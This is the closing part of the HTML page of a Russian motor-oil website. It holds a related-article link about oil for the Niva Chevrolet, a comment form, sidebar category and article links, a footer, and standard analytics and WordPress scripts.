src="https://prem-motors.ru/wp-content/uploads/2019/04/kakoe-maslo-zalivat-dvigatel-nivy-shevrole.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Какое масло в Ниву Шевроле" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">07.04.2019</span><span class="entry-category"><span>Выбор масла по марке авто</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/kakoe-maslo-zalivat-dvigatel-nivy-shevrole/">Какое масло заливать в двигатель Нивы Шевроле</a></div></header> </div></div></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий</div><form action="https://prem-motors.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>восемь &#43; двенадцать = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="5wykbksswh"/><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769217833"/><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off"/></strong></div></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <a href="https://prem-motors.ru/politika-konfidentsialnosti/" target="_blank">политику конфиденциальности</a>.</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='4795' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="ft50bjmu" value="seq78kp9mitn" ><input type="hidden" name="bnhknxsm" value="zk46ynu5bo7h" ></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1460958c04"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="185"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prem-motors.ru/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search" ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Поиск" value="" type="search" name="s" required/><button aria-label="Поиск" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24"> <path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path> </svg></button></div></form></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-rubriki-container"><ul id="menu-rubriki" class="menu"><li id="menu-item-12107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12107"><a href="https://prem-motors.ru/category/obzory-motornyh-masel/">Обзоры моторных масел</a></li> <li id="menu-item-12108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12108"><a href="https://prem-motors.ru/category/liqui-moly/">Ликви Моли</a></li> <li id="menu-item-12109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12109"><a href="https://prem-motors.ru/category/zik/">ЗИК</a></li> <li id="menu-item-12110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12110"><a href="https://prem-motors.ru/category/masla-lukojl/">Масла Лукойл</a></li> <li id="menu-item-12111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12111"><a href="https://prem-motors.ru/category/obzoryi-transmissionnyih-masel/">Обзоры трансмиссионных масел</a></li> <li id="menu-item-12112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12112"><a href="https://prem-motors.ru/category/vyazkost-motornyih-masel/">Вязкость масел</a></li> <li id="menu-item-12113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12113"><a href="https://prem-motors.ru/category/dopuski/">Допуски</a></li> <li id="menu-item-12114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12114"><a href="https://prem-motors.ru/category/otzyvy-o-masle/">Отзывы о маслах</a></li> <li id="menu-item-12115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12115"><a href="https://prem-motors.ru/category/poddelki-motornyih-masel/">Подделки масел</a></li> <li id="menu-item-12116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12116"><a href="https://prem-motors.ru/category/rekomendatsii-spetsialistov/">Рекомендации специалистов</a></li> <li id="menu-item-12117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12117"><a href="https://prem-motors.ru/category/sravnenie-obzory-rejtingi/">Сравнение, обзоры, рейтинги </a></li> <li id="menu-item-12118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12118"><a href="https://prem-motors.ru/category/antifriz/">Антифриз, тосол</a></li> <li id="menu-item-12119" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12119"><a href="https://prem-motors.ru/category/vyibor-masla-dlya-avtomobilya/">Выбор масла по марке авто</a></li> <li id="menu-item-12120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12120"><a href="https://prem-motors.ru/category/prisadki/">Присадки</a></li> <li id="menu-item-12121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12121"><a href="https://prem-motors.ru/category/promyivka-zamena/">Промывка и замена</a></li> <li id="menu-item-12122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12122"><a href="https://prem-motors.ru/category/poleznoe/">Полезное</a></li> <li id="menu-item-12123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12123"><a href="https://prem-motors.ru/category/avtonovosti/">Автоновости</a></li> <li id="menu-item-12124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12124"><a href="https://prem-motors.ru/category/avtonovosti/384/">Новости партнеров</a></li> <li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12138"><a href="https://prem-motors.ru/category/konsistentnye-smazki/">Консистентные смазки</a></li> <li id="menu-item-12140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12140"><a href="https://prem-motors.ru/category/384-84/">Тормозная жидкость</a></li> </ul></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Интересные статьи:</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/"> <img width="224" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Масла марки Motul, обзор продукции" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg 457w, https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2-300x187.jpg 300w" sizes="(max-width: 224px) 100vw, 224px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/">Отзывы о моторном масле Motul (Мотюль)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/"> <img width="140" height="140" src="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Rolf GT 5W-40" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg 700w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-500x500.jpg 500w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-150x150.jpg 150w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-100x100.jpg 100w" sizes="(max-width: 140px) 100vw, 140px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/">Отзывы о моторном масле Rolf GT 5W-40</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/"> <img width="189" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg 1920w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-650x482.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-768x570.jpg 768w" sizes="(max-width: 189px) 100vw, 189px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/">Отзывы о моторном масле Синтек</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле WOLF, Вольф" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/">Отзывы о моторном масле Вольф (WOLF)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/prisadki-afton-infineum-lubrizol/">Присадки Afton, Infineum, Lubrizol</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле G-Energy (Джи Энерджи)" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/">Отзывы о моторном масле G-Energy</a></div> <div class="entry-meta"> </div> </div> </div></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://prem-motors.ru/karta-sayta/">Карта сайта</a></li> <li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4570"><a rel="privacy-policy" href="https://prem-motors.ru/politika-konfidentsialnosti/">Политика конфиденциальности</a></li> <li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="https://prem-motors.ru/pravila-sayta/">Правила сайта</a></li> <li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://prem-motors.ru/novosti-partnerov/">Новости партнеров</a></li> </ul></div> </div> </div> <footer id="site-footer" class="site-footer " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner container"> <div class="footer-bottom"> <div class="footer-info"> © 2017 - 2026 Автомасла <div class="footer-text">Все, что нужно знать о моторных маслах. Вся информация несёт справочный и ознакомительный характер. Использование представленной на сайте информации допустимо только при наличии активной ссылки.</div> </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(43079109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43079109" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","nonce":"0f0d0dc069"};
/* ]]> */
</script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/wp-responsive-table/assets/frontend/js/wprt-script.js" id="wprt-script-js"></script> <script defer type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body> </html>